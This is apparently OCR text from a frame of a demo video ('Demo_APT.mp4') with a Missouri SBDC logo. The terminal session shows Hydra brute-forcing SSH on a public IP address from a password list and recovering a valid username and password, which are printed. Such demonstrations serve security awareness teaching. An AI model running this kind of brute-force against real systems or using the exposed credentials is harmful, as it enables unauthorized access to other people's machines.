 Demo_APT.mp4
neupaner@neupaner-VirtualBox: ~/Desktop
neupaner@neupaner-VirtualBox:~/Desktop$ hydra -l test_user02 -P passlist.txt 54.82.126.222 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-11 16:41:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3158 login tries (l:1/p:3158), ~198 tries per task
[DATA] attacking ssh://54.82.126.222:22/
[22][ssh] host: 54.82.126.222   login: test_user02   password: JupyterTest1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-11 16:41:59
neupaner@neupaner-VirtualBox:~/Desktop$
AMERICA'S
SBDC
MISSOURI